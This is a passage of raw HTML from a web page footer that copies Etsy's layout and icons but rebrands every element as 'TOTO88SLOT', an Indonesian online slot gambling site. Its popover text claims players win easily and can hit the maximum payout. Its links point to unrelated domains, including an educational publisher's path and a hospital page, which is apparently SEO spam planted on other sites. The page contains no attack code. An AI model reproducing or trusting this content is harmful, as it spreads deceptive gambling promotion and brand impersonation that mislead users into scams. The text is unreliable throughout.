                Looks like you already have an account! Please <a href="/signin?from_page=https%3A%2F%2Fmeharhospitalpatiala.com%2Fpost&workflow=c3Vic2NyaWJlX3RvX2VtYWlsX2xpc3Q6bmV3X2F0X2V0c3k6MTc1NzQ0NDUzMjo0OTNlMDMyODRlNDBmMjk5MmMwNjRiNDZiMzdmMTk4Nw==" data-campaign-slug="new_at_etsy">Log in</a> to subscribe.
            </div>
            <div class="wt-alert wt-alert--inline wt-alert--status-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-requires-signup data-submission-response>
                You've already signed up for some newsletters, but you haven't confirmed your address. <a href="/join?from_url=https%3A%2F%2Fmeharhospitalpatiala.com%2Fpost" class="" data-campaign-slug="new_at_etsy">Register</a> to confirm your address.
            </div>
            <div class="wt-alert wt-alert--inline wt-alert--success-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-success-signed-in data-success-no-email-signed-in data-success-no-email-signed-out data-submission-response>
                You've been successfully signed up!
            </div>
            <div class="wt-alert wt-alert--inline wt-alert--success-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-success-signed-out data-submission-response>
                Great! We've sent you an email to confirm your subscription.
            </div>
            <div class="wt-validation__message wt-validation__message--is-hidden wt-text-body-01" id="email-list-signup-generic-error" role="alert" aria-live="polite" data-generic-error data-submission-error-response>
                There was a problem subscribing you to this newsletter.
            </div>
        </div>
    </form>
</div>
            </div>

        

        <div data-appears-component-name="impact_message" data-appears-event-data='{"impact_name":"footer_renewable_impact","impact_themes":["sustainRewyyeity"],"impact_audiences":["buyers"]}'>
<div class="footer-impact-callout wt-position-relative">
    <div class="wt-bg-denim-light wt-sem-text-on-surface-dark wt-text-center-xs wt-text-body-01 wt-pb-xs-4 wt-pt-xs-4">
        <div class="wt-popover wt-popover--top" data-wt-popover>
            <button data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-display-flex-md wt-align-items-center" aria-describedby="footer-environmental-impact-popover-content">
                <div class="wt-flex-md-auto wt-mb-xs-1 wt-mb-md-0">
                    <span class="wt-icon wt-icon--larger"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 96 96" aria-hidden="true" focusable="false">
  <path d="M60.1 38H49v11h-2V38H35.9c1.931 9.368 6.626 17 12.1 17 5.474 0 10.171-7.632 12.1-17zm-25.145-9.5c-.003 2.511.19 5.019.577 7.5H47V18.522l-10.925.238a41.683 41.683 0 00-1.12 9.74zM47 2.31c-4.1 1.24-8.18 7.168-10.38 14.437L47 16.52V2.31z"/>
  <path d="M57.52 9.45l1.784-.9a31.775 31.775 0 012.558 7.65l9.117-.2.042 2-8.78.19c.55 3.41.818 6.857.8 10.31a50.836 50.836 0 01-.54 7.5H72v2h-9.846c-1.6 8.2-5.244 15.053-9.862 17.754C66.834 54.079 76 43.793 76 28.589c0-8.962-2.958-16.353-8.554-21.373A25.424 25.424 0 0049 1.04v15.438l10.83-.236a29.32 29.32 0 00-2.31-6.791zM43.51 55.643c-4.525-2.78-8.086-9.564-9.665-17.643H24v-2h9.5a50.84 50.84 0 01-.549-7.5 43.776 43.776 0 011.075-9.7l-9.009.2-.042-2 9.562-.208c1.89-6.667 5.317-12.436 9.432-15.143C29.71 4.412 20 15.13 20 28.589a27.636 27.636 0 0023.51 27.054z"/>
  <path d="M61.045 28.5a60.27 60.27 0 00-.818-10.265L49 18.479v17.52h11.468c.388-2.48.58-4.988.577-7.5zM91.7 60c-2.182 4.525-5.734 8.62-10.832 13.719l-1.414-1.414c6.6-6.6 10.511-11.424 12.08-17.7.072-.415.137-.832.215-1.278.607-3.48.262-5.951-1.027-6.068-.72-.066-1.559.68-1.947 2.3a30.158 30.158 0 01-2.454 8.148c-1.78 4.663-8.575 11.048-8.865 11.318l-1.366-1.461c.068-.063 6.8-6.391 8.381-10.62l.061-.133a30.644 30.644 0 002.526-9.148c.11-1.886.095-6.433-1.793-6.552-2.085-.132-2.537 3.505-3.367 7.379-.259 1.21-.89 3.456-1.153 4.243a1.55 1.55 0 01-.09.177c-1.386 4.053-5.32 7.859-5.515 8.045-2.984 2.983-9.707 9.74-9.707 9.74L64.01 69.3s6.726-6.761 9.727-9.761a28.158 28.158 0 003.064-3.6c.5-.788 1.452-2.646.55-3.572-1.148-1.178-3.287-.648-6.08.748-1.98.992-11.21 7.08-15.384 13.34-1.99 2.985-2.772 8.839-3.042 14.2l13.18 2.724 6.8 1.359a8.92 8.92 0 011-.778c7.075-4.74 14.663-11.833 17.317-16.54 3.566-6.32 1.988-7.52.558-7.42zM52.774 82.673l-.77 10.252 1.993.15.595-7.913 10.616 2.123 3.765.778L70.02 93.2l1.96-.4-.885-4.338 2.592.518.392-1.96-8.447-1.69-12.858-2.657zm-29.242 2.055l6.77-1.354 13.206-2.73c-.27-5.36-1.052-11.214-3.042-14.2-4.173-6.258-13.4-12.347-15.384-13.34-2.793-1.4-4.932-1.925-6.08-.747-.9.926.054 2.784.55 3.572a28.158 28.158 0 003.064 3.6c3 3 9.727 9.76 9.727 9.76l-1.418 1.41s-6.723-6.757-9.707-9.74c-.2-.186-4.129-3.992-5.515-8.045a1.74 1.74 0 01-.09-.177c-.263-.787-.894-3.033-1.153-4.243-.83-3.874-1.282-7.511-3.367-7.38-1.888.12-1.9 4.667-1.793 6.553a30.645 30.645 0 002.526 9.148l.061.133c1.58 4.229 8.313 10.557 8.381 10.62L18.9 69.034c-.29-.27-7.084-6.655-8.865-11.318a30.16 30.16 0 01-2.454-8.148c-.388-1.622-1.226-2.37-1.947-2.3-1.287.114-1.634 2.586-1.025 6.065.078.446.143.863.215 1.278C6.394 60.883 10.3 65.7 16.9 72.307l-1.41 1.414c-5.1-5.1-8.65-9.194-10.832-13.72-1.434-.104-3.013 1.1.553 7.42 2.654 4.706 10.238 11.8 17.321 16.529a8.92 8.92 0 011 .778zm7.175.605l-8.433 1.687.393 1.96 2.591-.518-.885 4.338 1.96.4 1.047-5.137 3.75-.775 10.631-2.126.595 7.913 1.994-.15-.77-10.252-12.873 2.66z"/>
</svg></span>
                </div>
                <div class="wt-mr-xs-2 wt-ml-xs-2 wt-mr-sm-0 wt-ml-sm-0 wt-ml-md-2 wt-text-body-01 wt-flex-md-auto">
                    TOTO88SLOT SITUS SLOT GACOR
                </div>
            </button>

            <div id="footer-environmental-impact-popover-content" role="tooltip">
                TOTO88SLOT situs link slot gacor hari ini pola gacor SLOT777 Maxwin terbaru, slot88 online gampang menang terpercaya penyedia link situs slot gacor 2025.
            </div>
        </div>
    </div>
</div>
</div>

        <div class="chrome-footer__extra-links-app-container">
    <nav class="chrome-footer__extra-links" aria-label="Footer" data-footer-extra-links>
        <div class="wt-body-max-width">
            <div class="wt-grid">
                <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
    <h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
        Shop
    </h3>

    <button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark" data-wt-content-toggle aria-controls="footer-extra-links-shop" aria-expanded="false">
        <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
            Shop
        </span>
        <span class="wt-content-toggle--btn__icon"></span>
    </button>
    
    <div id="footer-extra-links-shop" class="wt-content-toggle__body" aria-hidden="false">
        <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.klett-usa.com/impuls-deutsch/giftcards?ref=ftr">
                            
                            <span>Gift cards</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__registry-link' href="https://www.klett-usa.com/impuls-deutsch/registry?ref=ftr">
                            
                            <span>TOTO88SLOT Registry</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.klett-usa.com/impuls-deutsch/categories">
                            
                            <span>Sitemap</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="/blog/en/?ref=ftr">
                            
                            <span>TOTO88SLOT blog</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.klett-usa.com/impuls-deutsch/uk?locale_override=GBP%7Cen-GB%7CGB">
                            
                            <span>TOTO88SLOT United Kingdom</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.klett-usa.com/impuls-deutsch/de?locale_override=EUR%7Cde%7CDE">
                            
                            <span>TOTO88SLOT Germany</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.klett-usa.com/impuls-deutsch/ca?locale_override=CAD%7Cen-US%7CCA">
                            
                            <span>TOTO88SLOT Canada</span>
                        </a>
                    </li>
        </ul>
    </div>

    
</div>
                <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
    <h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
        Sell
    </h3>

    <button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark" data-wt-content-toggle aria-controls="footer-extra-links-sell" aria-expanded="false">
        <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
            Sell
        </span>
        <span class="wt-content-toggle--btn__icon"></span>
    </button>
    
    <div id="footer-extra-links-sell" class="wt-content-toggle__body" aria-hidden="false">
        <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.klett-usa.com/impuls-deutsch/sell?ref=ftr">
                            
                            <span>Sell on TOTO88SLOT</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__community-teams-link' href="https://www.klett-usa.com/impuls-deutsch/" rel="nofollow">
                            
                            <span>Teams</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__community-forums-link' href="https://www.klett-usa.com/impuls-deutsch/" rel="nofollow">
                            
                            <span>Forums</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.klett-usa.com/impuls-deutsch/affiliates?ref=ftr" rel="nofollow">
                            
                            <span>Affiliates & Creators</span>
                        </a>
                    </li>
        </ul>
    </div>

    
</div>
                <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
    <h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
        About
    </h3>

    <button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark" data-wt-content-toggle aria-controls="footer-extra-links-about" aria-expanded="false">
        <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
            About
        </span>
        <span class="wt-content-toggle--btn__icon"></span>
    </button>
    
    <div id="footer-extra-links-about" class="wt-content-toggle__body" aria-hidden="false">
        <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.klett-usa.com/impuls-deutsch/about?ref=ftr">
                            
                            <span>TOTO88SLOT, Inc.</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.klett-usa.com/impuls-deutsch/legal?ref=ftr">
                            
                            <span>Policies</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://investors.etsy.com">
                            
                            <span>Investors</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.klett-usa.com/impuls-deutsch/careers?ref=ftr">
                            
                            <span>Careers</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.klett-usa.com/impuls-deutsch/press?ref=ftr">
                            
                            <span>Press</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.klett-usa.com/impuls-deutsch/impact?ref=ftr">
                            
                            <span>Impact</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.klett-usa.com/impuls-deutsch/help/article/25840304230?ref=ftr">
                            
                            <span>Legal imprint</span>
                        </a>
                    </li>
        </ul>
    </div>

    
</div>
                <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
    <h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
        Help
    </h3>

    <button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark" data-wt-content-toggle aria-controls="footer-extra-links-help" aria-expanded="false" data-keep-open>
        <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
            Help
        </span>
        <span class="wt-content-toggle--btn__icon"></span>
    </button>
    
    <div id="footer-extra-links-help" class="wt-content-toggle__body" aria-hidden="false" data-keep-open>
        <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://www.klett-usa.com/impuls-deutsch/">
                            
                            <span>Help Center</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" data-gdpr-privacy-settings-trigger href="#">
                            
                            <span>Privacy settings</span>
                        </a>
                    </li>
        </ul>
    </div>

    <div class="wt-width-full">
    <div class="wt-text-center-xs wt-text-left-md wt-mt-xs-2">
        <ul class="wt-list-inline wt-mt-xs-3 wt-mb-sm-0 wt-pl-xs-0 wt-pr-xs-0 wt-pl-sm-0 wt-pr-sm-0">
                    <li class="wt-list-inline__item">
                        <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1" href="https://www.klett-usa.com/impuls-deutsch/" rel="nofollow" target="_blank">
                              <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,5.447c2.136,0,2.389,0.008,3.233,0.047c0.78,0.036,1.204,0.166,1.485,0.275c0.373,0.145,0.64,0.318,0.92,0.598 c0.28,0.28,0.453,0.546,0.598,0.92c0.11,0.282,0.24,0.706,0.275,1.485c0.038,0.844,0.047,1.097,0.047,3.233 s-0.008,2.389-0.047,3.233c-0.036,0.78-0.166,1.204-0.275,1.485c-0.145,0.373-0.318,0.64-0.598,0.92 c-0.28,0.28-0.546,0.453-0.92,0.598c-0.282,0.11-0.706,0.24-1.485,0.275c-0.843,0.038-1.096,0.047-3.233,0.047 s-2.389-0.008-3.233-0.047c-0.78-0.036-1.204-0.166-1.485-0.275c-0.373-0.145-0.64-0.318-0.92-0.598 c-0.28-0.28-0.453-0.546-0.598-0.92c-0.11-0.282-0.24-0.706-0.275-1.485c-0.038-0.844-0.047-1.097-0.047-3.233 S5.45,9.616,5.488,8.773c0.036-0.78,0.166-1.204,0.275-1.485c0.145-0.373,0.318-0.64,0.598-0.92c0.28-0.28,0.546-0.453,0.92-0.598 c0.282-0.11,0.706-0.24,1.485-0.275C9.611,5.455,9.864,5.447,12,5.447 M12,4.005c-2.173,0-2.445,0.009-3.298,0.048 C7.85,4.092,7.269,4.227,6.76,4.425C6.234,4.63,5.787,4.903,5.343,5.348C4.898,5.793,4.624,6.239,4.42,6.765 c-0.198,0.509-0.333,1.09-0.372,1.942C4.009,9.56,4,9.833,4,12.005c0,2.173,0.009,2.445,0.048,3.298 c0.039,0.852,0.174,1.433,0.372,1.942c0.204,0.526,0.478,0.972,0.923,1.417c0.445,0.445,0.891,0.718,1.417,0.923 c0.509,0.198,1.09,0.333,1.942,0.372c0.853,0.039,1.126,0.048,3.298,0.048s2.445-0.009,3.298-0.048 c0.852-0.039,1.433-0.174,1.942-0.372c0.526-0.204,0.972-0.478,1.417-0.923c0.445-0.445,0.718-0.891,0.923-1.417 c0.198-0.509,0.333-1.09,0.372-1.942C19.991,14.45,20,14.178,20,12.005s-0.009-2.445-0.048-3.298 c-0.039-0.852-0.174-1.433-0.372-1.942c-0.204-0.526-0.478-0.972-0.923-1.417c-0.445-0.445-0.891-0.718-1.417-0.923 c-0.509-0.198-1.09-0.333-1.942-0.372C14.445,4.014,14.173,4.005,12,4.005L12,4.005z"/><path d="M12,7.897c-2.269,0-4.108,1.839-4.108,4.108S9.731,16.113,12,16.113s4.108-1.839,4.108-4.108S14.269,7.897,12,7.897z  M12,14.672c-1.473,0-2.667-1.194-2.667-2.667S10.527,9.339,12,9.339s2.667,1.194,2.667,2.667S13.473,14.672,12,14.672z"/><circle cx="16.27" cy="7.735" r="0.96"/></svg></span>
                            <span class="wt-screen-reader-only">Instagram</span>
                        </a>
                    </li>
                    <li class="wt-list-inline__item">
                        <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1" href="https://www.klett-usa.com/impuls-deutsch/" rel="nofollow" target="_blank">
                              <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,5V19a1.007,1.007,0,0,1-1,1H15V13.776h2l0.336-2.3H15V9.659a0.912,0.912,0,0,1,1-1.031h1.5V6.55a11.284,11.284,0,0,0-1.641-.109c-2.2,0-3.3,1.219-3.3,3.039v1.992h-2v2.3h2V20H5a1.007,1.007,0,0,1-1-1V5A1.007,1.007,0,0,1,5,4H19A1.007,1.007,0,0,1,20,5Z"/></svg></span>
                            <span class="wt-screen-reader-only">Facebook</span>
                        </a>
                    </li>
                    <li class="wt-list-inline__item">
                        <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1" href="https://www.klett-usa.com/impuls-deutsch/" rel="nofollow" target="_blank">
                              <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 3c-4.97 0-9 4.03-9 9 0 3.813 2.372 7.072 5.72 8.384-.08-.712-.15-1.807.03-2.585.164-.703 1.056-4.475 1.056-4.475s-.27-.54-.27-1.336c0-1.252.726-2.187 1.63-2.187.768 0 1.14.577 1.14 1.268 0 .773-.493 1.928-.746 2.998-.212.896.45 1.626 1.333 1.626 1.6 0 2.83-1.687 2.83-4.12 0-2.156-1.55-3.663-3.76-3.663-2.56 0-4.064 1.922-4.064 3.907 0 .773.297 1.603.67 2.054.073.09.083.168.06.26-.067.283-.22.895-.25 1.02-.038.165-.13.2-.3.12-1.124-.523-1.827-2.167-1.827-3.487 0-2.84 2.063-5.446 5.947-5.446 3.122 0 5.548 2.225 5.548 5.198 0 3.102-1.956 5.598-4.67 5.598-.912 0-1.77-.474-2.063-1.033l-.56 2.14c-.204.78-.753 1.76-1.12 2.358.842.26 1.737.402 2.665.402 4.97 0 9-4.03 9-9s-4.03-9-9-9"/></svg></span>
                            <span class="wt-screen-reader-only">Pinterest</span>
                        </a>
                    </li>
                    <li class="wt-list-inline__item">
                        <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1" href="https://www.klett-usa.com/impuls-deutsch/" rel="nofollow" target="_blank">
                              <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,12c0,5.664,0,5.664-8,5.664s-8,0-8-5.664,0-5.664,8-5.664S20,6.333,20,12Zm-5,0L10,9v6Z"/></svg></span>
                            <span class="wt-screen-reader-only">Youtube</span>
                        </a>
                    </li>
        </ul>
    </div>
</div>
</div>
            </div>
        </div>
    </nav>

    <div class="chrome-footer__app-link" data-footer-app-link>
        <a href="https://webindo.link/toto88slot" class="chrome-footer__app-link__logo" aria-label="Download the TOTO88SLOT App">
            <span class="wt-icon wt-icon--largest"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 24" aria-hidden="true" focusable="false">
  <path d="M6.5 3.1v6s2.1 0 3.2-.1c.6.1 1.1-.3 1.2-.9.1-.1.1-.1.1-.2l.3-1.3h1l-.2 2.8.1 2.9h-1l-.2-1.1c-.1-.6-.6-1.1-1.2-1.1C9 10 6.5 10 6.5 10v5c0 1 .5 1.4 1.6 1.4h3.4c1.2.2 2.4-.5 2.8-1.6l.9-2h.8c-.1.4-.5 4-.6 4.8 0 0-3.1-.1-4.4-.1H5.2l-3.5.1v-.9l1.1-.2c.9-.1 1.2-.3 1.2-1 0 0 .1-2.2.1-5.9S4 3.9 4 3.9c0-.8-.3-.9-1.1-1.1l-1.1-.2v-.9l3.4.1h6.5c1.3 0 3.5-.2 3.5-.2s-.1 1.3-.2 4.5h-.9L13.8 5c-.3-1.5-.8-2.2-1.7-2.2H7c-.5 0-.5.1-.5.3zm13.2.7h1v3.4L24 7l-.2 1.5-3.2-.2v6c0 1.7.6 2.4 1.5 2.4.7 0 1.4-.3 1.8-.9l.5.6c-.6 1.1-1.9 1.8-3.2 1.7-1.5.1-2.8-1-2.9-2.5V8.4h-1.9v-.8c1.6-.2 2.8-1.2 3.3-3.8zm7 10.4l.6 1.5c.3.9 1.2 1.4 2.1 1.3 1.4 0 2-.7 2-1.6 0-2.8-5.4-2-5.4-5.7 0-2.1 1.7-3.1 3.9-3.1 1.1 0 2.1.2 3.2.5-.2.9-.2 1.8-.2 2.7l-.9.1-.6-1.6c-.4-.5-1-.8-1.6-.7-1 0-2 .4-2 1.5 0 2.5 5.6 2 5.6 5.7 0 2.1-1.9 3.2-4.1 3.2-1.2 0-2.3-.3-3.4-.7.1-1 .1-2.1 0-3.1h.8zM33 22c.2-1 .4-2 .6-3.1l.9-.1.3 1.7c.1.5.5.8 1 .7 1.1 0 2.4-.6 3.7-2.9-.6-1.4-2.3-5.8-3.8-9.3-.4-.9-.5-1-1-1.1l-.4-.2V7l2.4.1 3-.2v.8l-.7.2c-.4 0-.8.3-.8.7 0 .1 0 .2.1.3.2.5 1.5 4.1 2.4 6.6.8-1.7 2.4-5.5 2.6-6.2.1-.2.1-.4.2-.6 0-.4-.4-.8-.8-.8l-.7-.1v-.9l2.3.1 2.1-.1v.8l-.4.4c-.6.1-1 .5-1.2 1.1l-3.6 8.4c-2.1 4.8-4.3 5.2-5.9 5.2-.8-.1-1.6-.3-2.3-.8z"/>
</svg></span>
        </a>

        <div>
            <a href="https://webindo.link/toto88slot" tabindex="-1" class="wt-btn wt-btn--base-lg wt-btn--small-xs chrome-footer__app-link__button">Download the TOTO88SLOT App</a>
        </div>
    </div>
</div>

        <div class="chrome-footer__final-container">
            <div class="chrome-footer__final">

                    <div class="chrome-footer__final-col">
                        <a id="locale-picker-trigger" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right  wt-btn--light  wt-btn--small" aria-label="Update your settings Indonesia English (US) Rp (IDR)" href="https://www.klett-usa.com/impuls-deutsch/your/account/locale_preferences?from_page=https%3A%2F%2Fmeharhospitalpatiala.com%2Fpost" data-aria-controls="wt-locale-picker-overlay">
    <span class="wt-display-inline-block wt-nudge-t-2 wt-vertical-align-middle">    <span class="etsy-icon locale-icon-svg-default wt-display-block wt-text-white&#10;                    wt-icon--smaller-xs wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,2A10,10,0,1,0,22,12,10.012,10.012,0,0,0,12,2ZM9,18.883v0.528A7.938,7.938,0,0,1,4.06,11.06l3.385,3.385a2.967,2.967,0,0,0,1.649,4.4ZM17.5,15a2.509,2.509,0,0,0,.5-0.05V15a0.992,0.992,0,0,0,.927.985A8,8,0,0,1,12,20c-0.216,0-.427-0.016-0.639-0.032l1.254-2.5-0.015.006A2.968,2.968,0,0,0,13,16a2.988,2.988,0,0,0-5-2.221V11H9a1,1,0,0,0,1-1V9a1,1,0,0,0,1-1,1,1,0,0,0,0-2H6.726A7.9,7.9,0,0,1,14,4.263V6a1,1,0,0,0,2,0V5.082a8.047,8.047,0,0,1,2,1.649V7H17a1,1,0,0,0,0,2h2.411a7.941,7.941,0,0,1,.326,1H17a2.556,2.556,0,0,0-2,2.5A2.5,2.5,0,0,0,17.5,15Z"/></svg></span>
</span>
    <span class="wt-display-inline-block wt-vertical-align-middle">&nbsp Indonesia &nbsp | &nbsp English (US) &nbsp | &nbsp Rp (IDR)</span>
</a>
                    </div>

                    <div class="chrome-footer__final-col">
                        <span class="chrome-footer__copyright">
                            &copy; 2025 ALLRIGHT REVERSED | TOTO88SLOT
                        </span>

                        <ul class="chrome-footer__final-links wt-list-inline">
                            <li class="wt-list-inline__item">
                                <a href="/legal/terms-of-use?ref=ftr" class="chrome-footer__final-link">
                                    Terms of Use
                                </a>
                            </li>
                            <li class="wt-list-inline__item">
                                <a href="/legal/privacy/?ref=ftr" class="chrome-footer__final-link">
                                    Privacy
                                </a>
                            </li>
                            <li class="wt-list-inline__item">
                                <a href="/legal/policy/cookies-tracking-technologies/44797645975?ref=ftr#marketing-services" class="chrome-footer__final-link">
                                    Interest-based ads
                                </a>
                            </li>

                            <li class="wt-list-inline__item">
                                <a href="/search/shops" class="chrome-footer__final-link">
                                    Local Shops
                                </a>
                            </li>

                            <li class="wt-list-inline__item">
                                <button aria-controls="country-picker" style-type="primary" class="wt-text-link chrome-footer__final-link">
                                    Regions
                                </button>
                                <div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--large wt-overlay--has-close-icon" id="country-picker" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Wilayah tempat TOTO88SLOT menjalankan bisnisnya" data-wt-overlay>
    <div class="wt-overlay__modal" data-overlay-modal>
            <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" aria-label="Close" data-wt-overlay-close>
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
            </button>
        <div data-clg-id="WtOverlayHeader" class="wt-overlay__header">
